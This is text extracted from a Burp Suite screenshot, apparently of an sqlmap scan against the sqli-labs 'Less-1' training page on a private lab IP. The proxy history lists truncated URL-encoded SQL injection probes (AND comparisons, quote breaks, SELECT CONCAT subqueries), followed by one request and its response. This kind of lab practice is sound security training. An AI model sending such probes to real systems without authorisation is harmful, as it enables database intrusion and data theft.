 1 2 3 4 15:00
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
1 http://192.168.70.14:8088 GET /Less-1/?id=1 ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
2 http://192.168.70.14:8088 GET /Less-1/?id=1&vUZF=3560%20AND%2... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
3 http://192.168.70.14:8088 GET /Less-1/?id=1 ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
4 http://192.168.70.14:8088 GET /Less-1/?id=7719 ✓ 200 882 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
5 http://192.168.70.14:8088 GET /Less-1/?id=1%2C%29%2C%27%2C.... ✓ 200 1044 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
6 http://192.168.70.14:8088 GET /Less-1/?id=1%27UktwdX%3C%27%2... ✓ 200 1055 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
7 http://192.168.70.14:8088 GET /Less-1/?id=1%29%20AND%205218%... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
8 http://192.168.70.14:8088 GET /Less-1/?id=1%29%20AND%205896%... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
9 http://192.168.70.14:8088 GET /Less-1/?id=1%20AND%205223%3D7... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:41 3 8月... 8080
10 http://192.168.70.14:8088 GET /Less-1/?id=1%20AND%205896%3D5... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
11 http://192.168.70.14:8088 GET /Less-1/?id=1%20AND%203714%3D9... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
12 http://192.168.70.14:8088 GET /Less-1/?id=1%20AND%205896%3D5... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
13 http://192.168.70.14:8088 GET /Less-1/?id=1%27%29%20AND%2072... ✓ 200 1072 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
14 http://192.168.70.14:8088 GET /Less-1/?id=1%27%29%20AND%2058... ✓ 200 1072 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
15 http://192.168.70.14:8088 GET /Less-1/?id=1%27%20AND%202535%... ✓ 200 882 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
16 http://192.168.70.14:8088 GET /Less-1/?id=1%27%20AND%205896%... ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
17 http://192.168.70.14:8088 GET /Less-1/?id=1%27%20AND%205668%... ✓ 200 882 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
18 http://192.168.70.14:8088 GET /Less-1/?id=%28SELECT%20CONCAT... ✓ 200 882 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
19 http://192.168.70.14:8088 GET /Less-1/?id=1%27%20AND%20%28SE... ✓ 200 999 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
20 http://192.168.70.14:8088 GET /Less-1/?id=%28SELECT%20CONCAT... ✓ 200 882 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
21 http://192.168.70.14:8088 GET /Less-1/?id=1 ✓ 200 933 HTML Less-1 **Error Based- Stri... 192.168.70.14 14:59:42 3 8... 8080
Request
Pretty Raw Hex \n
1 GET /Less-1/?id=1 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.8.2#stable (https://sqlmap.org)
4 Host: 192.168.70.14:8088
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 06:59:39 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 721
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Less-1 **Error Based- String**
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 6
Response headers 7
Inspector
Notes
Event log (2) All issues Memory: 108.4MB